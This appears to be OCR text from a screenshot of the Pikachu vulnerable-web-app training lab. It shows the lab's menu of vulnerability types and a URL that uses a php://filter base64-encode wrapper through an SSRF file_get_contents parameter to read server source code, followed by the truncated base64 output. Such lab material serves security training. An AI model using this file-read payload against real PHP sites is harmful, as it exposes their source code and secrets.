 不安全 | www.pikachu.com/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
10
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1NFUlZFUlsnUEhQX1NFTEYn